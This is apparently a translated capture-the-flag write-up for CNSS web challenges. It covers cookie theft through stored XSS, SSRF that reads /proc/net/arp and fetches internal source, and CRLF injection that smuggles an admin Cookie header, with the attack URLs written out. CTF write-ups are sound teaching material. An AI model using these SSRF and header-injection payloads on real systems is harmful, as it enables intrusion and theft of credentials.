⚠Title Description: CNSS The message board is officially open today! Every message you leave will be sent by the administrator (of bot) Check it for yourself and write down what you want to be right CNSS Say what you want! I tell you quietly,/admin There is a little secret that can only be seen by the administrator. Don't peek!
As soon as you enter the message board, the source code prompts admin.php. The access prompts me that I am not admin, so I can't go in. Also, because each message administrator will view it, insert xss and directly use the payload of xss platform. After inserting, accept the cookie data of admin at the platform, and then grab the package to change. You can access admin.php to get the flag


[🤯Hard]To_be_Admin_Again_and_Again_and_Again
You can use /request to get other pages. e.g. /request?url=https://www.baidu.com/
http://121.41.7.149:65006/request?url=file:///proc/net/arp Find intranet host
http://121.41.7.149:65006/request?url=http://172.16.233.233:5000/source
Look at the source code:
from flask import Flask, request
app = Flask(__name__)
@app.route('/')
def index():
return 'Try /source ?'
@app.route('/source')
def source():
with open('app.py') as f:
return f.read()
@app.route('/admin')
def admin():
c = request.cookies.get('admin')
if c and c == '6a9e47ca067b07047e3d571512ec4f82':
with open('/flag') as f:
return f.read()
else:
return 'Only admin can read the flag'
if __name__ == '__main__':
app.run('0.0.0.0')
You can see that in admin, if the cookie=6a9e47ca067b07047e3d571512ec4f82, you can read the flag, but this is an intranet machine. First use your own server to test the sent request packet
http://121.41.7.149:65006/request?url=http://xx.xx.xx.xx:5000

crlf injection, keep looking
http://121.41.7.149:65006/request?url=http://xx.xx.xx.xx:5000/%0d%0dCookie:admin=123;

Structure it http://121.41.7.149:65006/request?url=http://172.16.233.233:5000/admin%20HTTP/1.1%0d%0aCookie:admin=6a9e47ca067b07047e3d571512ec4f82;k:
Get flag
Packages sent are similar:

You can get the flag
[ 🤯 Hard] forgot his name
Given a file, there is no environment now. I don't know what to say. Using IDA analysis, it seems that there are two classes that need to be deserialized. The logic is to pass in a value, then encrypt the value, and then pass it to the back end. Let the binary boss write a decryption script to the encryption logic, and then decrypt the value to be transmitted once and then transmit it. This is equivalent to not having been encrypted, You can get the flag